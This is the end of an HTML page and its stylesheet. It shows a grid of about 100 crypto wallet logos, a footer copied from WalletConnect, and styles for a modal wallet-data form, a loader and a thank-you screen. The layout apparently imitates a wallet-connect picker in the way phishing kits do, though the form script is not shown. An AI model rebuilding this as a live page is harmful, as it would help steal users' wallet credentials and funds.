            <h3>OKX</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./KEPLR WALLET.png" alt="" />
            <h3>Keplr</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./SUPRA IMAGE.png" alt="" />
            <h3>Supra</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./Polkadot_OG.png" alt="" />
            <h3>Polkadot </h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./PETRA WALLET.png" alt="" />
            <h3>Petra</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./RARIBLE.jpeg" alt="" />
            <h3>Rarible</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./near grren.jpeg" alt="" />
            <h3>NEAR</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./pontem .png" alt="" />
            <h3>Pontem</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./COINBASE WALLET.png" alt="" />
            <h3>CoinBase</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./OIP.fWpFWPvXMQNhw-gOV6hpYwHaHa.jpeg" alt="" />
            <h3>Compass Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./Ledger-X-transparent.png" alt="" />
            <h3>Ledger</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./BITGET image.webp" alt="" />
            <h3>Bitget</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./29w.jpg" alt="" />
            <h3>Huobi Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./blockchain-icon-onblack-600.jpg" alt="" />
            <h3>Blockchain Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./wallet-cover.png" alt="" />
            <h3>1inch</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./OIP.joV1XyBVcQGGKJkJhXfTzwHaD4.jpeg" alt="" />
            <h3>Bybit</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./SUBWALLET .K01nCfl2LJgD4rQzBnF8fwAAAA.jpeg" alt="" />
            <h3>Sub wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./ZERION WALLETipaT75X-cB-rrnaqAHaHa.jpeg" alt="" />
            <h3>Zerion</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./OIP.8cwcviPNIJV9XzzdYsQaIAAAAA.jpeg" alt="" />
            <h3>Kucoin</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./martian wallet.jpeg" alt="" />
            <h3>Martian</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./binance.png" alt="" />
            <h3>Binance</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./38w.png" alt="" />
            <h3>D'CENT Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./39w.png" alt="" />
            <h3>ZelCore</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./40w.jpg" alt="" />
            <h3>Nash</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./quikswap-850x550.png" alt="" />
            <h3>Quickswap</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./VALORA WALLET.png" alt="" />
            <h3>Valora</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./43w.png" alt="" />
            <h3>CYBAVO Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./44w.png" alt="" />
            <h3>Tokenary</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./45w.png" alt="" />
            <h3>Wazirx</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./46w.jpg" alt="" />
            <h3>Torus</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./47w.jpg" alt="" />
            <h3>Spatium</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./49w.jpg" alt="" />
            <h3>SafePal</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./50w.jpg" alt="" />
            <h3>Equal</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./51w.png" alt="" />
            <h3>Infinito</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./UNISWAP PHOTO.jpeg" alt="" />
            <h3>UniSwap</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./53w.png" alt="" />
            <h3>Infinity Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./54w.png" alt="" />
            <h3>Ownbit</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./55w.jpg" alt="" />
            <h3>EasyPocket</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./56w.png" alt="" />
            <h3>Bridge Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./57w.png" alt="" />
            <h3>SparkPoint</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./58w.png" alt="" />
            <h3>ViaWallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./bitgget.png" alt="" />
            <h3>BitKeep</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./60w.png" alt="" />
            <h3>Vision</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./61w.png" alt="" />
            <h3>SWFT Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./62w.png" alt="" />
            <h3>PEAKDEFI Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./63w.png" alt="" />
            <h3>Cosmostation</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./64w.jpg" alt="" />
            <h3>Graph Protocol</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./65w.png" alt="" />
            <h3>KardiaChain</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./66w.png" alt="" />
            <h3>Graph Protocol</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./67w.png" alt="" />
            <h3>Harmony</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./68w.png" alt="" />
            <h3>ICONex</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./69w.jpg" alt="" />
            <h3>Fetch</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./70w.png" alt="" />
            <h3>XDC Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./71w.png" alt="" />
            <h3>Unstoppable Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./72w.jpg" alt="" />
            <h3>MEET.ONE</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./73w.png" alt="" />
            <h3>Dok Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./74w.png" alt="" />
            <h3>AT.Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./75w.png" alt="" />
            <h3>MoriX Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./76w.png" alt="" />
            <h3>Midas Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./77w.png" alt="" />
            <h3>Ellipal</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./80w.png" alt="" />
            <h3>Blockchain</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./BINANCE BLACK.png" alt="" />
            <h3>Binance Smart Chain</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./82w.png" alt="" />
            <h3>Aktionariat</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./83w.png" alt="" />
            <h3>Mew</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./84w.png" alt="" />
            <h3>Coinbase</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./85w.png" alt="" />
            <h3>Polkadot</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./86w.jfif" alt="" />
            <h3>AAVE</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./87w.png" alt="" />
            <h3>Enjin</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./88w.png" alt="" />
            <h3>Digitex</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./89w.png" alt="" />
            <h3>Portis</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./90w.png" alt="" />
            <h3>Formatic</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./91w.png" alt="" />
            <h3>Exodus</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./92w.png" alt="" />
            <h3>Defiat</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./93w.png" alt="" />
            <h3>Skale</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./iogo.jpg" alt="" />
            <h3>Wallet connect</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./95w.png" alt="" />
            <h3>Brand protocol</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./96w.png" alt="" />
            <h3>EOS</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./97w.png" alt="" />
            <h3>Wax</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./98w.png" alt="" />
            <h3>Ziliqa</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./99w.png" alt="" />
            <h3>Monero</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./100w.jpg" alt="" />
            <h3>Kleve</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./101w.png" alt="" />
            <h3>Neon</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./102w.png" alt="" />
            <h3>Theta</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./103w.png" alt="" />
            <h3>Tomo Chain</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./104w.png" alt="" />
            <h3>Jaxx</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./105w.png" alt="" />
            <h3>Elrond</h3>
          </div>
          <!-- ============== end of wallet img  -->
        </div>

      

        <div class="wallet-footer">
          <p>
            Open a pull request on  <b> <span id="git">Github</span> </b> to add your
            wallet here.
          </p>
          <div class="footer-img-links">
          <a href="#">
          <div class="footer-flex">

            <img class="footer-img" src="./dis.svg" alt="" />
            <p>Discord</p>
           </div>
          </a>
          <a href="#">
          <div class="footer-flex">

            <img class="footer-img" src="./twi.svg" alt="" />
            <p>Twitter</p>
           </div>
          </a>
          <a href="#">
          <div class="footer-flex">

            <img class="footer-img" src="./git.svg" alt="" />
            <p>Github</p>
           </div>
          </a>
          </div>
          </div>
        </div>
      </div>
    </section>
    <script src="./submit.js"></script>
  </body>
</html>
---- style.css ----
@import url("https://fonts.googleapis.com/css2?family=Caveat:wght@400;700&family=Dancing+Script:wght@700&family=Inter:wght@400;600&family=Montserrat:wght@300;600;700&family=Open+Sans:ital,wght@0,400;0,500;1,300;1,400;1,500&family=Poppins:wght@200;400;600;800&display=swap");

:root {
  --background-color1: #2f2d15;
  --sec-back: #151d2f;
  --trans: transition: all 0.2s ease 0s;
  --card-color: #051331;
}
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

h1,
h2,
h3,
p {
  margin-bottom: 2rem;
  font-family: Montserrat, sans-serif;
}
a {
  text-decoration: none;
  color: rgb(240, 233, 228);
}

html {
    height: -webktit-fill-available;
}

body {
  background-color: var(--background-color1);
  color: rgba(33, 107, 176, 0.849);
  font-family: Montserrat, sans-serif;
  overflow-x: hidden;
  height: 100vh;
  height: -webkit-fill-available;
}
.section {
  padding: 3rem 1rem;
  max-width: 100vw;
}
.section-center {
  margin: 0 auto;
}

.section h1 {
  padding-top: 125px ;
  animation: fade-up 0.9s;
  font-family: Montserrat, sans-serif;
  font-size: 2.5rem;
  font-weight: 700;
  line-height: 61px;
}
.section p {
  font-size: 16px;
  line-height: 28px;
  color: #c3b7c0;
  margin: 20px 0 40px;
  font-family: Poppins, sans-serif;
  font-weight: 500;
}
.btn {
  height: 50px;
  min-width: 200px;
  background-color: rgb(130, 17, 206);
  color: rgb(255, 255, 255);
  font-family: Poppins, sans-serif;
  text-transform: capitalize;
  border-width: 1px;
  border-style: solid;
  border-color: transparent;
  border-image: initial;
  border-radius: 12px;
  padding: 13px 24px;
  transition: all 0.2s ease 0s;
  font-size: 16px;
  line-height: 28px;
  cursor: pointer;
}
.btn:hover {
  background: var(--background-color1);
  border: 2px solid rgb(1, 157, 234);
}
#links {
  margin-top: 0.5rem;
  background: black;
  padding: 2rem 1rem;
  width: 47%;
  display: flex;
  flex-direction: column;
  border-radius: 8px;
}

#links a {
  margin-bottom: 1rem;
  color: white;
  text-decoration: none;
}

#links {
  display: none;
}

.selection {
  background: var(--sec-back);
}
#btn-select {
  padding-top: 125px ;
  animation: fade-up 0.9s;
  height: 50px;
  min-width: 200px;
  background: var(--sec-back);
  color: #f5f6f9;
  font-family: Poppins, sans-serif;
  text-transform: capitalize;
  border-width: 1px;
  border-style: solid;
  border-image: initial;
  border-radius: 12px;
  padding: 13px 24px;
  transition: all 0.2s ease 0s;
  font-size: 16px;
  line-height: 28px;
  border: 2px solid rgb(1, 157, 234);
  cursor: pointer;
}
#btn-select * {
  color: white;
  margin-bottom: 2rem;
}
#btn-select option {
  margin-bottom: 2rem;
  border: none;
}
.sect-btn {
  display: block;
}
h2 {
  padding-top: 125px ;
  animation: fade-up 0.9s;
  font-size: 2rem;
}
.btn {
  margin-bottom: 1rem;
}
.card {
  background: var(--card-color);
  width: 349px;
  height: 148px;
  padding-top:  20px;
  padding-bottom: 20px;
  border-radius: 8px;
  margin-top: auto;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: auto;
}
.card-icon .first {
  flex-basis: auto;
  flex-flow: 0;
  flex-shrink: 0;
  font-size: 16px;
  font-weight: 400;
  display: block;
  align-items: center;
  justify-content: center;
  width: 60px;
  height: 60px;
  cursor: auto;
  box-sizing: border-box;
  border-radius: 100% solid #0d6efd;
  transition: var(--trans);
}
.card-img {
  width: 100%;
  height: 21vh;
  object-fit: cover;
}
.img-20 {
  width: 70%;

  margin-top: -1rem;
}
.card-icon i {
  color: rgb(13, 110, 253);

  margin-top: 0px auto;
  padding: 3%;
  background-color: rgba(255, 255, 255, 0.05);
  display: flex;
  align-items: center;
  border-bottom-left-radius: 100%;
  border-bottom-right-radius: 100%;
  border-bottom-left-radius: 100%;
  border-top-right-radius: 100%;
  justify-content: center;
  width: 419.65625px;
  text-align: start;
  height: 233px;
  max-width: 100%;
  border-radius: 100%;
  cursor: auto;
  transition: var(--trans);
}
.card-icon i:hover {
  color: #0c5dd8;
  transition: var(--trans);
}
.card-icon .first:hover {
  color: #0c5dd8;

  border: 2px solid #0c5dd8;
}

.card h3 {
  font-size: 1.5rem;
  padding-top: 1rem;
}
.card p {
  color: #bdbdbd;
}
.footer {
  padding: 1rem 3rem;
  font-family: Montserrat, sans-serif;
}

.wallet {
  background: #39234d;
  font-family: Cambria, Cochin, Georgia, Times, 'Times New Roman', serif;
}
.white {
  background: #39234d;
  margin-top: -2rem;
}
.header {
  width: 100%;
}

.wallet-section {
  padding-top: 60px ;
  display: flex;
  flex-direction: flex;
  justify-content: space-between;
  align-items: center;
}
.wallet a {
  color: rgb(199, 198, 190);
  font-weight: 600;
}
.wallet-img img {
  width: 100%;
  max-width: 140px;
  min-width: 55px;
}

.wallet-header {
  margin-top: -7rem;
}

.wallet-header h1 {
  padding-top: 60px ;
  animation: fade-up 0.9s;
  color: rgb(156, 166, 176);
  -webkit-text-decoration: none;
  text-decoration: none;
  margin: 0;
  padding: 0;
  font-weight: 500;
  font-size: 35px;
  font-style: italic;
  font-family: cursive;
  text-align: center;
  margin-bottom: 2rem;
}
.wallet-header p {
  padding-top: 60px ;
  animation: fade-up 0.9s;
  color: rgb(249, 242, 249);
  -webkit-text-stroke: none;
  text-transform: uppercase;
  animation: animate 3s linear infinite;
  font-family: fantasy;
  margin: 0 auto;
  padding: 0;
  text-align: center;
  max-width: 420px;
}
@keyframes animate
{
   0%
   {
      color: #bdbdbd;
      box-shadow: none;
   }
   100%
   {
       color: #bdbdbd;
    }
}
.wallet-names-sec {
  padding-top: 125px ;
  animation: fade-up 0.7s;
  padding: 0 2rem;
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  justify-content: center;
  align-items: center;
  align-content: center;
  place-items: center;
  place-content: center;
  margin: 0 auto;
}
.wallet-name-img img {
  width: 60%;
  display: block;
  margin: 0 auto;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.wallet-names-sec h3 {
  color: rgb(254, 253, 241);
  text-align: center;
  font-weight: 600;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 0.9rem;
}

.wallet-footer {
  padding: 2rem;
}

.wallet-footer p {
  color: rgb(88, 112, 135);
  text-align: center;
  font-size: 0.8rem;
}
#git {
  color: #0c5dd8;
}

.footer-img {
  width: 8%;
  display: block;
  margin-top: -1rem;
}

.footer-flex {
  display: flex;
  justify-content: center;
  align-items: center;
  place-content: center;
  align-content: center;
  gap: 0 1rem;
  margin: 0 auto;
  margin-bottom: -2rem;
  margin-top: -0.5rem;
}
.form-para {
  text-align: center;
  margin-top: 2rem;
  color: rgb(88, 112, 135);
  font-weight: 600;
}
.wallet-names {
  position: absolute;
}
.closemodal {
  display: none;
}
input {
  margin: 0.7rem 0;
}
label {
  color: rgb(0, 0, 0);
  font-size: 0.8rem;
}
.walletdata {
  width: 100%;
  height: 5vh;
  color: rgb(150, 150, 150);
  outline: transparent;
  border: 1px solid #8051a2;
  border-radius: 9px;
  padding: 0 1rem;
}
.showmodal {
  display: block;
}
.modal {
  position: fixed;
  z-index: 10;

  top: 6%;
  left: 0;
  right: 0;
  bottom: 0;

  /* transform: translate(-50%, 50%); */
}
.modal-sec {
  border-radius: 5px;
  margin: 0 auto;
  background: rgb(186, 182, 181);
  width: 100%;
  padding: 3rem;

  box-shadow: 0 0 0 9999px rgba(0, 0, 0, 0.5);
  margin: 0 auto;
}

.modal-sec h3 {
  color: rgb(186, 182, 181);
  font-size: 1rem;
  font-family: Montserrat, sans-serif;
  margin-bottom: 3rem;
}
.line {
  background: rgb(154, 89, 203);
  width: 100%;
  height: 1px;
}
.modal-sec h2 {
  text-align: center;

  color: rgb(186, 182, 181);
  font-size: 1rem;
  font-weight: 600;
  font-family: Montserrat, sans-serif;
}

.form-para {
  font-size: 12px;
}

.email {
  margin-top: 0.6rem;
  width: 100%;
  height: 5vh;
  color: rgb(129, 128, 128);
  outline: transparent;
  border: 1px solid #0d6efd;
  border-radius: 9px;
  padding: 0 1rem;
}
.modal-sec form .enter-address {
  margin-top: 0.6rem;
  width: 100%;
  height: 5vh;
  color: rgb(145, 144, 144);
  outline: transparent;
  border: 1px solid #750dfd;
  border-radius: 9px;
  padding: 0 1rem;
}
.proceed {
  margin-top: 0.6rem;
  border: none;
  outline: transparent;
  width: 100%;
  height: 5vh;
  outline: transparent;
  color: white;
  background: #e458c3;
  border-radius: 9px;
  margin-bottom: 1rem;
}

.cancel {
  padding: 7px;
  color: rgb(255, 255, 255);
  background-color: rgb(119, 29, 155);
  border: none;
  float: right;
}
@media screen and (min-width: 400px) {
  .section {
    padding: 5rem 3rem;
  }

  .sect-btn {
    display: flex;
    flex-direction: flex;
    justify-content: space-around;
    align-items: center;
    margin: 0 auto;
    gap: 1rem 0;
  }
  .banner {
    background: url("./hero-img-home-2.png") center/cover;
    background-repeat: no-repeat;
    background-size: 60rem;
    background-position-x: 100%;
    background-position-y: 100%;
    opacity: 70%;
  }

  .section h1 {
    font-size: 49px;
    line-height: 60px;

    font-family: Montserrat, sans-serif;
  }
  .banner p {
    font-size: 20px;
    line-height: 24px;

    font-family: Poppins, sans-serif;
    max-width: 700px;
  }
  .card {
    background: #151d2f;
    width: 500px;
    height: 230px;
    padding: 15px;
    border-radius: 0px;
    margin-top: 25px;
    flex-basis: auto;
    flex-grow: 0;
    flex-shrink: 0;
    padding-left: 12px;
    padding-right: 12px;
    line-height: 24px;
  }
  .card p {
    max-width: 100%;
  }
  .card-sec {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(400px, 1fr));
    justify-content: center;
    align-items: center;

    margin: 0 auto;
  }
  .footer .footer-sec p {
    text-align: center;
  }
  .footer-sec {
    display: flex;
    flex-direction: flex;
    justify-content: space-between;
    align-items: center;
  }

  .wallet-names-sec {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    justify-content: center;
    align-items: center;
    align-content: center;
    place-items: center;
    place-content: center;
    margin: 0 auto;
  }
  .wallet-name-img img {
    width: 50%;
  }
  .footer-img {
    width: 10%;
  }

  .footer-img-links {
    display: flex;
    flex-direction: flex;
    justify-content: space-evenly;
    align-items: center;
    margin: 0 20rem;
    margin-top: 5rem;
  }
  .modal-sec {
    width: 50%;
  }
  .card-img {
    width: 80%;
    height: 100%;
  }
}

#preloader {
  background: #061a45 url(./moving_dots_1.gif) no-repeat center center;
  background-size: 60%;
  height: 100vh;
  width: 100%;
  position: fixed;
  z-index: 100;
}
.closeloader {
  display: none;
}
.thank-sec {
  margin: 0;
  background: #0661ac;
  padding: 0;
  width: 100%;
}

.thankyou {
  display: grid;
  justify-content: center;
  align-items: center;
  margin: 0 auto;
  padding: 0;
  height: 100vh;
}
.thank-sec h1 {
  color: #fbeeee;

  text-align: center;
}

.thanks-img { 
    margin: auto;
    padding: 0;
    size:inherit;
    justify-content: center;
    align-items: center;
    position: absolute;
     max-width: 100%;
    height: 648px;
    object-fit: cover;
    position: absolute;
  display: block;
  margin: 0 auto;
  width: 700px;
  animation: gelatine 2s infinite;
  
}
@keyframes fade-up  {
  from,
  to {
    transform: scale(1, 1);
  }
  25% {
    transform: scale(0.9, 1.1);
  }
  50% {
    transform: scale(1.1, 0.9);
  }
  75% {
    transform: scale(0.95, 1.05);
  }
}


@media only screen and (max-width:400px) {
  .card {
    width: 90%;
    height: 90%;
  }
  
}

@media (min-width:550px) {
  
}
